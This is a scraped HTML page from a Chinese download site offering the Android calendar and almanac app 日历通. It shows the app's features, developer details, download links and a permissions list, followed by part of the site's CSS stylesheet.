                                                        <li><img class="toBig" src="https://img.win7zhijia.cn/20221107/125757332911.jpg" alt="日历通"></li>
                                                    </ul>
                    </div>
                </div>
                <div class="synopsis content mb--10">
                    <p class="headline">简介</p>
                    <p><strong>日历通最新版</strong>一款针对广大居民设计的免费日历查询服务软件。用户可以通过日历通选择时间段记录重要事件,到那天软件会提醒你,不会错过重要时间,可以方便管理安排生活中的细节小事，随时随地的提醒重要事项而且还免费,万年历黄历都齐全,还可以在线查看星座和天气。需要的用户赶紧来下载吧!</p>
                    <p style="text-align:center"><img src="https://img.win7zhijia.cn/20221107/3d71e85486b46c48523450a8ca55458c.jpg" /></p>

<h3>日历通最新版功能介绍</h3>

<p>1.【万年历黄历】</p>

<p>拥有完整的老黄历信息，详细罗列出农历节气变化，每日宜忌，吉神凶神，天干五行，同时显示公历、农历和干支历等多套历法;</p>

<p>2.【日程提醒】</p>

<p>拥有完善的提醒功能，操作简单快捷，包含日程提醒、生日提醒、纪念日提醒等，可以方便管理安排生活中的细节小事，随时随地提醒重要事项。日程清单、生日提醒、纪念日备注、倒数日，让您的生活、工作变得井井有条;</p>

<p>3.【星座运势】</p>

<p>十二星座每日运势指数，综和运势、爱情运势、事业学业、财富运势、健康运势等;</p>

<p>4.【反馈功能】</p>

<p>可提交您遇到的问题，加入qq群反馈问题和需求，并且支持在线一对一客服服务，帮您解决使用过程中的问题，对产品有意义的需求和建议我们都会考虑加入，让您感受到我们的诚意;</p>

<p>5.【一键分享】</p>

<p>快速便捷分享到微信、qq、新浪微博等软件，让关心你的人更懂你。</p>

<h3>日历通最新版软件特色</h3>

<p>1.手势滑动操作，流畅方便，切换日期，一划即可;</p>

<p>2.万年历，老黄历，择日宜忌，干支年历，一应俱全;</p>

<p>3.快速记事，贴心生活助手，随时记录重要事件;</p>

<p>4.头条新闻，直击每天新闻热点，你想看的，我们都有。</p>

<h3>日历通最新版软件亮点</h3>

<p>1.用户可以自己来设置桌面日历，让你桌面看到精美的日期展示;</p>

<p>2.完整的节日日历、周历、月历、年历随意查看;</p>

<p>3.包含了各类节假日，休息日清晰备注，同时还有国际节日;</p>

<p>4.传统节日，佛教节日，二十四节气等，不会错过任何一个重要日子。</p>

<h3>日历通最新版软件评价</h3>

<p>1.软件功能非常强大，里面提供每日宜忌、黄道吉日、二十四节气等多种日历服务;</p>

<p>2.将传统黄历与现代生活相结合，为用户打造一款非常实用的日历软件;</p>

<p>3.看黄历是中国人几千年来传统习惯，这是一款结合传统黄历与现代生活打造的新版万年历。</p>
                    <p class="headline">详细信息</p>
                    <div class="detail">
                        <div class="detail_item_box">
                            <p class="detail_title">无病毒</p>
                            <p title="已通过腾讯手机管家、金山手机毒霸检查" class="detail_msg">已通过腾讯手机管家、金山手机毒霸检查</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">无广告</p>
                            <p title="已通过腾讯手机管家、金山手机毒霸检查" class="detail_msg">已通过腾讯手机管家、金山手机毒霸检查</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">腾讯下载</p>
                            <p title="已通过腾讯下载数据审核" class="detail_msg">已通过腾讯下载数据审核</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">开发商</p>
                            <p title="北京神指飞扬科技有限公司" class="detail_msg">北京神指飞扬科技有限公司</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">运营商</p>
                            <p title="北京神指飞扬科技有限公司" class="detail_msg">北京神指飞扬科技有限公司</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">更新时间</p>
                            <p title="2022-12-09" class="detail_msg">2022.12.09</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">版本号</p>
                            <p title="1.9.6" class="detail_msg">1.9.6</p>
                        </div>
                        <div class="detail_item_box detail_permissionView">
                            <a class="detail_a" id="permissionView">查看权限</a>
                        </div>
                        <div class="detail_item_box detail_report">
                            <a class="detail_a" id="report_btn">举报</a>
                        </div>
                    </div>
                </div>
                                <!--下载地址-->
                <div id="download" class="download insert">
                    <p class="headline mb-10">日历通v1.9.6下载地址</p>
                    <div class="row2">
                        <div class="soft-type ov  mb-15" id="switch_downloadtype">
                                                        <a class="az tabli" href="javascript:;"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                        <a class="ios tabli" href="javascript:;"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                    </div>
                                                <ul style="display: none" class="downloadtype downloadtype_2">
                            <li> <a href='https://d1.win7zhijia.cn/android/361_1'>
                                    <div class="android-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                        <span class="btn-txt">本地下载</span>
                                    </div>
    </a></li>
                            <li> <a href='https://d1.win7zhijia.cn/android/361_1'>
                                    <div class="android-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                        <span class="btn-txt">本地下载</span>
                                    </div>
    </a></li>
                            <li> <a class="high-speed-download" href='https://d1.win7zhijia.cn/android/361_1'>
                                    <div class="now-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                        <span class="btn-txt">立即下载</span>
                                    </div>
    </a></li>
                            <li> <a class="high-speed-download" href='https://d1.win7zhijia.cn/android/361_1'>
                                    <div class="now-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                        <span class="btn-txt">立即下载</span>
                                    </div>
    </a></li>
                        </ul>
                                                <ul style="display: none" class="downloadtype downloadtype_3">
                            <li> <a href='https://d1.win7zhijia.cn/android/361_2'>
                                    <div class="android-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                        <span class="btn-txt">本地下载</span>
                                    </div>
    </a></li>
                            <li> <a href='https://d1.win7zhijia.cn/android/361_2'>
                                    <div class="android-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                        <span class="btn-txt">本地下载</span>
                                    </div>
    </a></li>
                            <li> <a class="high-speed-download" href='https://d1.win7zhijia.cn/android/361_2'>
                                    <div class="now-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                        <span class="btn-txt">立即下载</span>
                                    </div>
    </a></li>
                            <li> <a class="high-speed-download" href='https://d1.win7zhijia.cn/android/361_2'>
                                    <div class="now-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                        <span class="btn-txt">立即下载</span>
                                    </div>
    </a></li>
                        </ul>
                                            </div>
                </div>
                                <!--厂商其他下载-->
                <div class="VendorOtherDownloads">
                    <div class="title">
                        <h2 class="headline">厂商其他下载
                            <div class="more" id="switch_VendorOtherDownloadsChoose">
                                                                <a href="javascript:;" class="tabli">软件</a>
                                                            </div>
                        </h2>
                    </div>
                                        <div style="display: block" class="VendorOtherDownloadsContent VendorOtherDownloadsChoose VendorOtherDownloadsChoose_1">
                                                <div class="VendorOtherDownloads_Item">
                            <a href="/android/10508.html" target="_blank">
                                <div class="VendorOtherDownloads_Item_Pic">
                                    <img src="https://img.win7zhijia.cn/20230927/aa90abe59a373f6facce9ffc82fad4df.jpg" alt="天气预报通">
                                </div>
                                <div class="VendorOtherDownloads_Item_Msg">天气预报通</div>
                            </a>
                        </div>
                                            </div>
                                    </div>
                                <!--相关文章-->
                                <!--评论-->
                                <div class="comment">
                    <div class="title" style="position: relative; top: 20px">
                        <h2 class="mb-0 mt-0">网友评论</h2>
                    </div>
                    <button>发送</button>
                    <div class="send">
                        <span></span>
                        <textarea placeholder="善于结善缘， 恶语伤人心..."></textarea>
                    </div>
                                    </div>
            </div>
            <div class="body-right mt-15">
                <div class="ads">
                    <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/e4da3b7fbbce2345d7772b0674a318d5.js"></script>
                    <script>
                        html = '';
                        $.each(jsonData, function(index, item) {
                            html += '<a rel="nofollow" href="' + item.url + '" target="_blank"><img src="' + makeImg('https://img.win7zhijia.cn', item.logo, 1) + '" alt="' + item.name + '"></a>';
                        })
                        document.writeln(html);
                    </script>
                </div>
                                <!--相关软件-->
                                <div class="recommend">
                    <div class="title">
                        <h2>
                            相关软件
                            <div class="more2">
                                <a href="javascript:;" class="change">换一换 <span class="iconfont icon-shuaxin"></span></a>
                            </div>
                        </h2>
                    </div>
                    <div class="content">
                        <ul>
                                                        <li>
                                <a href="/android/13678.html">
                                    <img src="https://img.win7zhijia.cn/20240517/ad9d4b574e28cb5af4c9592c3c004519.jpg" alt="北海365招聘网"/>
                                    <p>北海365招聘网</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/92.html">
                                    <img src="https://img.win7zhijia.cn/20221025/e8119eecd0e9fb2efcd574a254d1e27f.jpg" alt="浙里办app"/>
                                    <p>浙里办app</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/12370.html">
                                    <img src="https://img.win7zhijia.cn/20240207/f1ca26bd979d37a5e7dda19446f1a9bf.png" alt="货运多"/>
                                    <p>货运多</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/12654.html">
                                    <img src="https://img.win7zhijia.cn/20240304/4ddc01275244df2cc598a4c9ecf73216.png" alt="顺丰同城急送骑手app"/>
                                    <p>顺丰同城急送骑手app</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/12710.html">
                                    <img src="https://img.win7zhijia.cn/20240308/7c12d4cd033caa41c667b7faa84d2753.png" alt="2345天气预报手机版"/>
                                    <p>2345天气预报手机版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/386.html">
                                    <img src="https://img.win7zhijia.cn/20221108/111225276169.jpg" alt="叮咚买菜app"/>
                                    <p>叮咚买菜app</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/11666.html">
                                    <img src="https://img.win7zhijia.cn/20231222/fc153f9dd297e62932176388f5e92ccf.png" alt="安家GO"/>
                                    <p>安家GO</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/3491.html">
                                    <img src="https://img.win7zhijia.cn/20230426/150604551580.png" alt="饿了吗app最新版"/>
                                    <p>饿了吗app最新版</p>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="content hide">
                        <ul>
                                                        <li>
                                <a href="/android/1910.html">
                                    <img src="https://img.win7zhijia.cn/20230408/152615660869.jpg" alt="巴乐兔租房app官方最新版"/>
                                    <p>巴乐兔租房app官方最新版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/13149.html">
                                    <img src="https://img.win7zhijia.cn/20240409/8143f45fb5e055484c947b903b1af7e7.png" alt="一起装修"/>
                                    <p>一起装修</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/2036.html">
                                    <img src="https://img.win7zhijia.cn/20230410/154303461731.jpg" alt="英才直聘app"/>
                                    <p>英才直聘app</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/11709.html">
                                    <img src="https://img.win7zhijia.cn/20231226/7e09052c890229f0d8758261f3503f5e.png" alt="万师傅"/>
                                    <p>万师傅</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/13295.html">
                                    <img src="https://img.win7zhijia.cn/20240418/9dd8cf56a2a9f0006594f635cc4003d3.png" alt="365天气预报官方正版"/>
                                    <p>365天气预报官方正版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/363.html">
                                    <img src="https://img.win7zhijia.cn/20221107/9dfe6a76a1b026e91d48a67aaf7013cd.jpg" alt="天鹅到家家政官网"/>
                                    <p>天鹅到家家政官网</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/12478.html">
                                    <img src="https://img.win7zhijia.cn/20240221/f85504c7997544809bfd11a5d7b62fd0.png" alt="房车网"/>
                                    <p>房车网</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/13472.html">
                                    <img src="https://img.win7zhijia.cn/20240429/60ccb660733425c618eb81d528a37843.png" alt="优信拍二手车拍卖平台"/>
                                    <p>优信拍二手车拍卖平台</p>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
                                <!--最近跟新-->
                <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
            </div>
        </div>
        <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
                <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8b5b3e0d19ad7b7c8a9c2eba6d396f55";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>    </div>
    <div class="goTop"><i class="iconfont icon-gengduo"></i></div>
    <script type="text/javascript">
        var model = 'android';
        var type = '1';
        var category_id = '72';
        var model_id = '361';
        var admin_id = '22';
    </script>
    <script src="https://static.win7zhijia.cn/www/js//jquery.min.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/base.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/baidu_android.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/flow.js"></script>
    <script>
        switchtab('downloadrank', 'click')
        switchtab('VendorOtherDownloadsChoose', 'click')
        switchtab('upd', 'click')
        popover('permissionView', function() {

            return `
            <p>● 获取定位</p>

<p>允许应用通过网络或卫星对设备进行定位</p>

<p>● 查看网络状态</p>

<p>允许应用程序查看所有网络的状态。</p>

<p>● 开关WLAN</p>

<p>允许应用开启或关闭WLAN</p>

<p>● 开关蓝牙</p>

<p>允许应用开启或关闭蓝牙</p>

<p>● 更改用户界面设置</p>

<p>允许应用程序更改当前配置，例如语言设置或整体的字体大小。</p>

<p>● 更改网络连接性</p>

<p>允许应用程序更改网络连接的状态。</p>

<p>● 更改 Wi-Fi 状态</p>

<p>允许应用程序连接到 Wi-Fi 接入点以及与 Wi-Fi 接入点断开连接，并对配置的 Wi-Fi 网络进行更改。</p>

<p>● 完全的互联网访问权限</p>

<p>允许应用程序创建网络套接字。</p>

<p>● 停用键锁</p>

<p>允许应用程序停用键锁和任何关联的密码安全设置。例如，在手机上接听电话时停用键锁，在通话结束后重新启用键锁。</p>

<p>● 检索当前运行的应用程序</p>

<p>允许应用程序检索有关当前和最近运行的任务的信息。恶意应用程序可借此发现有关其他应用程序的保密信息。</p>

<p>● 结束后台进程</p>

<p>无论内存资源是否紧张，都允许应用程序结束其他应用程序的后台进程。</p>

<p>● 控制媒体音量</p>

<p>允许应用调整媒体音量</p>

<p>● 装载和卸载文件系统</p>

<p>允许应用程序装载和卸载可移动存储器的文件系统。</p>

<p>● 获取手机信息</p>

<p>允许应用获取手机号、IMEI、IMSI</p>

<p>● 开机时自动启动</p>

<p>允许应用程序在系统完成启动后即自行启动。这样会延长手机的启动时间，而且如果应用程序一直运行，会降低手机的整体速度。</p>

<p>● 对正在运行的应用程序重新排序</p>

<p>允许应用程序将任务移至前端和后台。恶意应用程序可借此强行进入前端，而不受您的控制。</p>

<p>● 修改/删除 SD 卡中的内容</p>

<p>允许应用程序写入 SD 卡。</p>

<p>● 以悬浮窗的形式显示</p>

<p>允许应用在任何界面显示悬浮窗</p>

<p>● 控制振动器</p>

<p>允许应用程序控制振动器。</p>

<p>● 防止手机休眠</p>

<p>允许应用程序防止手机进入休眠状态。</p>

<p>● 添加/修改日历活动</p>

<p>允许应用程序发送活动邀请，允许添加、删除和更改在设备上的活动</p>

<p>● 修改系统设置项</p>

<p>允许应用修改系统设置情况</p>

<p>● 访问日历</p>

<p>允许应用获取或修改已设置的日程信息</p>

<p>● 读取或写入手机存储</p>

<p>允许应用读写手机上的照片及文件</p>
        `
        })
    </script>
    <div class="jbnr" id="jbnr" style="display: none;">
        <div class="bo">
            <input type="hidden" name="appid" id="appid" value="361">
            <div class="close">✕</div>
            <div class="bt">举报 日历通</div>
            <div class="nr">举报原因：</div>
            <ul>
                <li><label><input type="radio" name="yy" value="色情内容">色情内容</label></li>
                <li><label><input type="radio" name="yy" value="暴力内容">暴力内容</label></li>
                <li><label><input type="radio" name="yy" value="反动内容">反动内容</label></li>
                <li><label><input type="radio" name="yy" value="侵犯版权">侵犯版权</label></li>
                <li><label><input type="radio" name="yy" value="携带病毒">携带病毒</label></li>
                <li><label><input type="radio" name="yy" value="恶意扣费">恶意扣费</label></li>
                <li><label><input type="radio" name="yy" value="恶含有不良插件">恶含有不良插件</label></li>
                <li><label><input type="radio" name="yy" value="无法安装或启动">无法安装或启动</label></li>
                <li><label><input type="radio" name="yy" value="下载和内容不符">下载和内容不符</label></li>
                <li><label><input type="radio" name="yy" value="其他原因">其他原因</label></li>
            </ul>
            <div class="diy"><input type="text" name="diyyy" placeholder="其他原因"></div>
            <div class="fk"></div>
            <div class="an">
                <button type="submit" disabled="">确认提交</button>
            </div>
        </div>
    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.win7zhijia.cn/m/css/style.css
body_size: 11125
content:
/*引入基础样式*/
@import url(./base.css);

/***首页幻灯***/
.slide{height:3.6rem;overflow:hidden;position:relative;}
.slide .bd ul{}
.slide .bd ul li{float:left;width:100%;overflow:hidden;}
.slide .bd ul li img{width:100%;height:100%;}
.slide .hd ul{position:absolute;left:0;right:0;bottom:0.3rem;text-align:center;}
.slide .hd ul li{display:inline-block;margin:0 0.04rem;width:0.18rem;height:0.05rem;border-radius:.05rem;background-color:rgba(255,255,255,.5);font-size:0;}
.slide .hd ul li.on{background-color:#fff;}

.anniu{background:#fff;padding:.4rem 0 .2rem;overflow:hidden;display:flex;}
.anniu a{display:block;text-align:center;flex:1}
.anniu a i{display:block;background-color:#ffb434;margin:0 auto .16rem;border-radius:50%;font-size:.48rem;width: .9rem;height:.9rem;line-height: .9rem;color:#fff;}
.anniu a:nth-child(1) i{font-size:.42rem;text-indent: .01rem}
.anniu a:nth-child(2) i{background-color:#43bc3d;text-indent: .03rem}
.anniu a:nth-child(3) i{background-color:#2196f3;line-height: .92rem;font-size: .40rem}
.anniu a:nth-child(4) i{background-color:#00cec0;text-indent: .04rem;line-height: .90rem}
.anniu a span{display:block;height:.4rem;overflow: hidden;font-size:.24rem;}

.bibei{overflow:hidden;background-color:#fff;}
.bibei ul{overflow:hidden;padding:.3rem 0 .5rem;}
.bibei ul li{float:left;width:25%;}
.bibei ul li:nth-child(n+5){margin-top:0.2rem;}
.bibei ul li .img{display:block;width:1.2rem;height:1.2rem;margin:0 auto;position:relative;}
.bibei ul li .img img{width:100%;height:100%;border-radius:.28rem;}
.bibei ul li .name{display:block;color:#333;text-align:center;height:0.5rem;margin:.1rem auto 0;line-height:0.5rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.24rem;width:1.2rem;}

.zixun{overflow:hidden;background-color:#fff;padding: .4rem .32rem 0;width:calc(100% - 0.64rem)}
.zixun ul li{overflow:hidden;position:relative;margin-bottom: .4rem}
.zixun ul li .img{position:absolute;width:2.4rem;height:1.6rem;border-radius:0.20rem;overflow:hidden;}
.zixun ul li .img img{width:100%;height:100%;}
.zixun ul li .nr{margin-left:2.6rem;height:1.6rem;position:relative;font-size:0.26rem;color: rgba(0,0,0,0.8)}
.zixun ul li .nr a{line-height:0.5rem;display: block;height: 1rem;overflow: hidden;}
.zixun ul li .nr .ha{position:absolute;bottom:.02rem;left:0;right:0;color:#999;font-size:0.24rem;overflow:hidden;color: rgba(0,0,0,0.3)}
.zixun ul li .nr .ha .click{float:right;}
.zixun ul li .nr .ha .click i{font-size:.24rem;margin-right:.06rem;}

.heji-tags{height:2.7rem;overflow: hidden;}
.heji-tags .con{overflow-x:auto;overflow-y:hidden;white-space:nowrap;padding:0 0.4rem 2rem 0;-webkit-overflow-scrolling: touch;}
.heji-tags a{display:inline-block;width:4rem;height:2rem;border-radius:0.1rem;overflow:hidden;margin-left:0.32rem;vertical-align: middle;}
.heji-tags a img{width:100%;height:100%;}
.heji-tags a.more{text-align:center;background:#f6f6f6;}
.heji-tags a.more i{display:block;color:#fff;font-size:.32rem;margin:0.45rem auto .2rem;width:.6rem;height:.6rem;background: #0080ff;line-height: .62rem;border-radius: 50%;text-indent:.06rem}

#indexRank .rank-box{margin-top: .4rem}
#indexRank .rank-box ul li .game_download{margin-right: 0}
#indexRank .hd ul{margin: .1rem auto .3rem;width: .48rem}
#indexRank .hd ul li{display:inline-block;width:0.24rem;margin-right: -.01rem;height:0.05rem;border-radius:.05rem;background-color:#eee;font-size:0;}
#indexRank .hd ul li.on{background-color:#0080ff}
.rank-box ul li{ margin-top: .3rem;overflow: hidden ;}
.rank-box ul li .pic { width: 1.2rem; height:1.2rem;  float: left;margin-right: .24rem}
.rank-box ul li .pic img { width: 100%; height: 100%;border-radius: .24rem}
.rank-box ul li .detail { display: flex; flex-direction: column;  justify-content: center; flex: 1 1; float: left;position: relative; width: 3.5rem}
